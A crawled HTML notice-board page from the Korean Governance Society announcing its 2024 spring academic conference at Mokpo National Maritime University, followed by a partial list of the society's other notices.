

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kgovernance.com/bbs/board.php?bo_table=notice&wr_id=225
body_size: 6453
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> -->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>학회소식 > 공지사항 > 2024년 한국거버넌스학회 춘계학술대회 초대장</title>
<link rel="shortcut icon" type="image/x-icon" href="../images/common/favicon.ico" />

<link rel="stylesheet" type="text/css" href="../-css/jquery-ui.css" />
<link rel="stylesheet" type="text/css" href="../-js/datetimepicker/jquery.datetimepicker.css" />
<script type="text/javascript" src="../-js/jquery-1.10.2.js"></script>
<script type="text/javascript" src="../-js/jquery-ui.js"></script>
<script type="text/javascript" src="../-js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../-js/jquery.cookie.js"></script>
<script type="text/javascript" src="../-js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="../-js/common.js"></script>
<script type="text/javascript" src="../-js/datetimepicker/jquery.datetimepicker.js"></script>
</head>
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://kgovernance.com";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "notice";
var g4_sca       = "";
var g4_charset   = "utf-8";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script type="text/javascript" src="../js/common.js"></script>
<body class="sub sub6 pg"><link rel="stylesheet" type="text/css" href="http://kalgs.or.kr/entra/entra-plugin/swiper-bundle.min.css" />
<script type="text/javascript" src="http://kalgs.or.kr/entra/entra-plugin/swiper-bundle.min.js"></script>
<link rel="stylesheet" type="text/css" href="../-css/common.css?ver=202402" />
<link rel="stylesheet" type="text/css" href="../-css/layout.css?ver=20240716" />
<script type="text/javascript" src="../-js/layout.js?ver=20240731"></script>
<div class="kgovernance-header" id="kgovernance-header">
	<h1><a href="..">한국거버넌스학회</a></h1>
	<div class="gnb">
		<div class="kgovernance-basewrap">
			<ul>
				<li class="home"><a href="..">HOME</a></li>
				<li><a href="../about">학회소개</a>
					<ul>
						<li><a href="../about/">회장인사말<i></i></a></li>
						<li><a href="../about/association">학회소개<i></i></a></li>
						<li><a href="../about/history">연혁<i></i></a></li>
						<li><a href="../about/academic-activities">학술활동<i></i></a></li>
						<li><a href="../about/directors">임원명단<i></i></a></li>
						<li><a href="../about/directors-history">역대임원명단<i></i></a></li>
						<li><a href="../about/rules">학회정관<i></i></a></li>
					</ul>
				</li>
				<li><a href="../member">학회회원</a>
					<ul>
						<li><a href="../member/">학회회원/가입안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=member_news">회원소식/동정<i></i></a></li>
						<li><a href="../member/agreement">회원가입약관<i></i></a></li>
						<li><a href="../member/privacy">개인정보취급방침<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=schedule">학술대회</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=schedule">행사일정안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=photo">행사사진<i></i></a></li>
					</ul>
				</li>
				<li><a href="../journal">학회보</a>
					<ul>
						<li><a href="../journal/rule-editors">편집위원회 운영 규정<i></i></a></li>
						<li><a href="../journal/rule-submission">논문기고 및 게재에 관한 규정<i></i></a></li>
						<li><a href="../journal/rule-review">논문심사규정<i></i></a></li>
						<li><a href="../journal/ethics-rule">학회윤리규정<i></i></a></li>
						<li><a href="../journal/editors">편집위원회<i></i></a></li>

						
						
						
					</ul>

				</li>
				<li><a href="../bbs/board.php?bo_table=data_journal">학회자료</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=data_journal">학회보<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_seminar">학술대회 자료집<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_forum">학술대회 발표논문<i></i></a></li>
					</ul>
				</li>
				<li class="on"><a href="../bbs/board.php?bo_table=notice">학회소식</a>
				</li>
				<li><a href="../bbs/board.php?bo_table=forum">커뮤니티</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=forum">자유게시판<i></i></a></li>
						<li><a href="../links">관련학회/관련기관<i></i></a></li>
					</ul>
				</li>
			</ul>
		</div>
	</div>
	<div class="lnb">
		<div class="kgovernance-basewrap">
			<a href="http://journal.kgovernance.com/" target="_blank" class="jornal-home">저널사이트</a>
			<div class="right">
				<form class="search" name="fsearchbox" method="get" onsubmit="return fsearchbox_submit(this);">
					<!--<select name="dd">
						<option value="all">전체</option>
					</select>-->
					<input type="hidden" name="sfl" value="wr_subject||wr_content">
					<input type="hidden" name="sop" value="and">
					<input type="text" name="stx" class="text" placeholder="검색어 입력" value="">
					<input type="submit" class="btn" placeholder="검색">
				</form>
				<a href="../opss/" target="_blank" class="search">논문투고 시스템</a>
			</div>
		</div>
	</div>
</div>
<div class="kgovernance-contents">
	<div class="kgovernance-basewrap">
		<div class="content-aside nav">
			<h3>회원<strong>로그인</strong></h3>
			<div class="kgovernance-login-aside">
				<form name="fhead" method="post" onsubmit="return fhead_submit(this);">
					<fieldset>
						<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice%26wr_id%3D225">
						<input type="text" name="mb_id" class="txt" placeholder="ID">
						<input type="password" name="mb_password" class="txt" placeholder="PASSWORD">
					</fieldset>
					<input type="submit" class="btn" value="LOGIN">
				</form>
				<p><a href="../bbs/register.php"><i></i>회원가입</a><a href="javascript:;" onclick="win_password_lost();"><i></i>아이디/비밀번호 찾기</a></p>
			</div>
<script type="text/javascript">
function fhead_submit(f)
{
    if (!f.mb_id.value) {
        alert("회원아이디를 입력하십시오.");
        f.mb_id.focus();
        return false;
    }

    if (!f.mb_password.value) {
        alert("패스워드를 입력하십시오.");
        f.mb_password.focus();
        return false;
    }

    f.action = '../bbs/login_check.php';
    return true;
}
</script>
			<div class="snb">
				<h3>학회소식</h3>
			</div>
			<ul class="banners">
				<li class="b1"><a href="../opss/rule" target="_blank">논문투고</a></li>
				<li class="b2"><a href="../bbs/board.php?bo_table=data_journal">논문검색</a></li>
				<li class="b3"><a href="../journal/submission-rule">논문규정</a></li>
			</ul>
		</div>
		<div class="content-article">
			<div class="content-visual">
				<span class="txt">새로운 시대의 거버넌스를 지향하며...한국거버넌스학회</span><i></i>
			</div>
			<div class="content-title">
				<h2>공지사항</h2>
				<div class="navi">
					<a href=".." class="nav">HOME</a>
					<a class="nav">학회소식</a>
					<a class="nav">공지사항</a>									</div>
			</div>
<br /><script type="text/javascript" src="../js/sideview.js"></script>
<script type='text/javascript' src='../js/ajax.js'></script>
<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />

<!-- 게시글 보기 시작 -->
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>		
		    <table border="0" cellpadding="0" cellspacing="0" width="100%" height="34" style="clear:both;border-top:2px solid #495d84;border-bottom:1px solid #c9c9c9;">
		        <tr>
		            <td>
		            <div style="color:#505050; font-size:13px; font-weight:bold; word-break:break-all;padding:10px 3px;">
		            		            <!--2024년 한국거버넌스학회 춘계학술대회 초대장-->
		            2024년 한국거버넌스학회 춘계학술대회 초대장              
		            </td>
		        </tr>
		    </table>

		    <table border="0" cellpadding="0" cellspacing="0" width="100%">
		        <tr>
		            <td height="30" background="../skin/board/basic/img/view_dot.gif">
		            <div style="float:left;">&nbsp;<span class='text_bold888'>작성자</span> : <span class='member'>관리자</span></strong><span style="font-size:8pt; color:#D2D2D2;"></span></div>
		            <div style="float:right;"><span class='text_bold888'>작성일</span> : <span style=font-size:8pt;>2024-04-25&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class='text_bold888'>조회</span> : 2,662</span>
		            		            &nbsp;
		            </div>
		            </td>
				</tr>
				    <tr><td height=30 background="../skin/board/basic/img/view_dot.gif">&nbsp;<span class='text_bold888'>첨부파일</span> : &nbsp;<a href="javascript:file_download('./download.php?bo_table=notice&wr_id=225&no=0', '한국거버넌스학회_2024년_공동춘계학술대회_초대장.pdf');" title=''><span style="color:#888; font-size:11px;">한국거버넌스학회_2024년_공동춘계학술대회_초대장.pdf (23.1M)</span></a>&nbsp;<span style="color:#ff6600; font-size:11px;">[53]</span>&nbsp;<span style="color:#d3d3d3; font-size:11px;">DATE : 2024-04-25 19:37:23</span></td></tr>				<tr> 
				    <td height="150" valign="top" style="word-break:break-all; padding:25px 0;">
				    <!-- 내용 출력 -->
				    <span id="writeContents"><p style="color: rgb(0, 0, 0); font-family: &quot;맑은 고딕&quot;; font-size: 16px;"><span style="font-family: 함초롬바탕;">안녕하십니까.</span></p><p style="color: rgb(0, 0, 0); font-family: &quot;맑은 고딕&quot;; font-size: 16px;"><span style="font-family: 함초롬바탕;">저희</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">한국거버넌스학회에서는</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">지속</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">가능한</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">발전을</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">위한</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">지방시대의</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">대전환을</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">주제로</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">한</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">춘계학술대회의</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">개최를</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">안내해</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">드리고자</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">합니다.</span></p><p style="color: rgb(0, 0, 0); font-family: &quot;맑은 고딕&quot;; font-size: 16px;"><span style="font-family: 함초롬바탕;">본</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">학술대회는</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">2024년</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">4월</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">26일부터</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">27일까지,</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">목포해양대학교에서</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">이틀에</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">걸쳐</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">진행될</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">예정입니다.</span><span style="font-family: 함초롬바탕;">&nbsp;</span></p><p style="color: rgb(0, 0, 0); font-family: &quot;맑은 고딕&quot;; font-size: 16px;"><span style="font-family: 함초롬바탕;">대회에</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">대한</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">자세한</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">내용은</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">첨부된</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">파일을</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">참조해</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">주시기</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">바랍니다.</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span class="se-zws-run" style="font-family: 함초롬바탕;">&nbsp;</span></p><p style="color: rgb(0, 0, 0); font-family: &quot;맑은 고딕&quot;; font-size: 16px;"><span style="font-family: 함초롬바탕;">본</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">학술대회에</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">여러분의</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">많은</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">관심과</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">참여를</span><span style="font-family: 함초롬바탕;">&nbsp;</span><span style="font-family: 함초롬바탕;">부탁드립니다.</span></p><p style="color: rgb(0, 0, 0); font-family: &quot;맑은 고딕&quot;; font-size: 16px;"><span style="font-family: 함초롬바탕;">감사합니다.*^^*</span></p></span>        
				    				    <!-- 테러 태그 방지용 --></xml></xmp><a href=""></a><a href=''></a>
				    				    				    </td>
				</tr>
							</table>



			<script type='text/javascript'> var md5_norobot_key = 'd41d8cd98f00b204e9800998ecf8427e'; </script>
<script language="JavaScript">
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>


<!-- 코멘트 리스트 -->
<div id="commentContents">
</div>
<!-- 코멘트 리스트 -->


<script type='text/javascript' src='../js/md5.js'></script>

  <div style="height:1px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>
<!-- 링크 버튼 -->
<div style="clear:both; height:43px;">
    <div style="float:left; margin-top:10px;">
            </div>


    <div style="float:right; margin-top:10px;">
            
        <a href="./board.php?bo_table=notice&page="><img src='../skin/board/basic/img/btn_list.gif' border='0' align='absmiddle'></a>                         </div>
</div>
<div style="height:1px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>

    </td>
    </tr>
</table>




<script type="text/javascript">
function file_download(link, file) {
        document.location.href=link;
}
</script>

<script type="text/javascript" src="../js/board.js"></script>
<script type="text/javascript">
window.onload=function() {
    resizeBoardImage(760);
    //drawFont();
}
</script>
<!-- 게시글 보기 끝 -->
<br>
<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />
<!-- 게시판 목록 시작 -->
<div class="bbs_stat">
	<div class="bbs_cate">
		<span class='write'><a href='?bo_table=notice'>전체<font>(221)</font></a></span>			</div>
	<div class="bbs_src">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td align="left">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="notice">
				<input type="hidden" name="sca" value="">
				<input type="hidden" name="sfl" value="wr_subject||wr_content">
				</td>
				<td align="left" style="position:relative;"><span class="cau-tooltip" style="font-size:0.8em;">제목과 내용 통합검색. 키워드별로 한칸 띄워 입력</span><input name="stx" class="bbs_search" maxlength="33" itemname="검색어" value='' placeholder="검색어"></td>
				<td><input type=image src="../skin/board/basic/img/btn_search.gif" border="0" align="absmiddle"></td>
				 				</form>
			</tr>
		</table>	
	</div>
</div>
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>

<!-- 제목 -->
<form name="fboardlist" method="post" style="margin:0px;">
<input type="hidden" name="bo_table" value="notice">
<input type="hidden" name="sfl"  value="">
<input type="hidden" name="stx"  value="">
<input type="hidden" name="spt"  value="">
<input type="hidden" name="page" value="1">
<input type="hidden" name="sw"   value="">

<table width="100%" cellpadding="0" cellspacing="0">
    <tr>
	    <td colspan=6 class="bbs_line1"></td></tr>
    <tr height="30" class="bbs_top_title">
        <td width="50">번호</td>
                        <td width="">제목</td>
        <td class="na" align="right">작성자</td>
        <td width="50" align="center"><a href='/bbs/board.php?bo_table=notice&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&page=1'>등록일</a></td>	
	    <td width="50" align="center"><a href='/bbs/board.php?bo_table=notice&sop=and&sst=wr_hit&sod=desc&sfl=&stx=&page=1'>조회수</a></td>
                    </tr>
    <tr>
	    <td colspan=6 class="bbs_line2"></td>
	</tr>
<!-- 목록 -->
    <tr align="center" > 
        <td>
        <span class='text8'>221</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=236'><span style=' '>2025년 하계 영·호남 공동학술대회 참여자(발표, 토론, 사회) 공모 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-09</td>
        <td class="text8" align="center">1254</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>220</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=235'><span style=' '>2025년도 한국거버넌스학회 춘계학술대회  참가자(사회, 발표, 토론) 모집 공지</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-14</td>
        <td class="text8" align="center">1698</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>219</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=234'><span style=' '>2024년 한국거버넌스학회 동계학술대회 참여 감사의 글</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">03-05</td>
        <td class="text8" align="center">1982</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>218</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=233'><span style=' '>2024년 한국거버넌스학회 동계학술대회 초대장</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">02-14</td>
        <td class="text8" align="center">2157</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>217</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=232'><span style=' '>2024년 국가철도공단, 한국거버넌스학회 MOU체결, 세미나, 취업설명회</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">11-29</td>
        <td class="text8" align="center">2043</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>216</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=231'><span style=' '>제8회 한국거버넌스대상공모</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">11-08</td>
        <td class="text8" align="center">4788</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>215</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=230'><span style=' '>&lt;한국거버넌스학회&gt; 2024 지방정치 대전환! 기초자치단체의 중대선거구제 개혁 공동 추계세미나…</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-23</td>
        <td class="text8" align="center">2147</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>214</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=229'><span style=' '>2024년 한국거버넌스학회 영호남 공동하계학술대회 자료집</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-02</td>
        <td class="text8" align="center">2121</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>213</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=228'><span style=' '>2024년 한국거버넌스학회 영호남 공동하계학술대회 초대장</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-10</td>
        <td class="text8" align="center">2015</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>212</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=226'><span style=' '>2024년 한국거버넌스학회 춘계학술대회 자료집</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">04-25</td>
        <td class="text8" align="center">3015</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center"  bgcolor=#f1f3f8 > 
        <td>
        <span class='text8'>211</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=225'><span style=' '>2024년 한국거버넌스학회 춘계학술대회 초대장</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">04-25</td>
        <td class="text8" align="center">2663</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>210</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=224'><span style=' '>2023 한국거버넌스학회 동계학술대회 초청장</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-31</td>
        <td class="text8" align="center">5787</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>209</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=223'><span style=' '>2023년 한국거버넌스학회 동계학술대회 - 사회자, 발표자, 토론자 신청 안내 -</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">12-18</td>
        <td class="text8" align="center">7003</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>208</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=222'><span style=' '>2023년한국거버넌스학회·광주경제진흥상생일자리재단 ·광주노사민정협의회 공동추계학술대회 안…</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">10-18</td>
        <td class="text8" align="center">3287</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>207</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=221'><span style=' '>2023년 광주경제진흥상생일자리재단·한국거버넌스학회·광주노사민정협의회 공동추계학술대회(안)</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">10-06</td>
        <td class="text8" align="center">3716</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>206</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=220'><span style=' '>2023 한국지방자치학회 하계국제학술대회(주최: 한국거버넌스학회)</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-07</td>
        <td class="text8" align="center">3851</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>205</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=219'><span style=' '>2023년 하계 영·호남 공동학술교류대회 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-18</td>
        <td class="text8" align="center">5895</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>204</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
